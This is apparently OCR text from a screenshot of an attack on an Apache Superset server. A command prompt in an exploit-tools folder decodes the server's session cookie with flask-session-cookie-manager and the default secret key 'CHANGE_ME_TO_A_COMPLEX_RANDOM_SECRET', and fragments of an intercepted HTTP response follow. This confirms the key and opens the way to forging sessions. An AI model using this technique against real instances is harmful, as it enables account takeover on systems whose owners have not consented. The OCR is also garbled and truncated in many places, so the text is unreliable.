 [Decoding error] Signature b'-qd7auZ-SmLs8rOkmUgrKC2DD5g' does not match
C:\Users\OKAY\Desktop\Web工具\漏洞利用\apache-superset\flask-session-cookie-manager-1.2.1.1>python3 flask_session_cookie
_manager3.py decode -c "eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiZDIzNjBlMGFjMTkxZWM4NDA2NWE4MzkwMDlkZDA1ZDlhMzFiMmQ1NiIs
ImxvY2FsZSI6ImVuIn0.ZEnsRQ.-qd7auZ-SmLs8rOkmUgrKC2DD5g" -s "CHANGE_ME_TO_A_COMPLEX_RANDOM_SECRET"
{'_fresh': False, 'csrf_token': 'd2360e0ac191ec84065a839009dd05d9a31b2d56', 'locale': 'en'}
C:\Users\OKAY\Desktop\Web工具\漏洞利用\apache-superset\flask-session-cookie-manager-1.2.1.1>
L Params Edited
0e8e8594e8d3fa...
f02870bc32d869...
ble.1bf7b5219f0...
3ae515a9d0c6c3...
3e924bf2116bba...
✓
✓
✓
✓
.4639b060fd9b6a...
ss/bootstrap.min...
\n
4;
9,image/a
en;q=0.2
/
Response
Pretty Raw
1 HTTP/1.1 200
2 Server: guni
3 Date: Thu, 2
4 Connection:
5 Content-Type
6 Content-Length:
7 Vary: Accept-Encoding, Cookie
8 Set-Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiZDIzNjBlMGFjMTkxZWM4N
DA2NWE4MzkwMDlkZDA1ZDlhMzFiMmQ1NiIsImxvY2FsZSI6ImVuIn0.ZEnsRQ
.-qd7auZ-SmLs8rOkmUgrKC2DD5g; HttpOnly; Path=/; SameSite=Lax
9
10 <!-- extend base layout -->
11
Request attributes 2
Request cookies 1
已缓存
已缓存
已缓存
已缓存
已缓存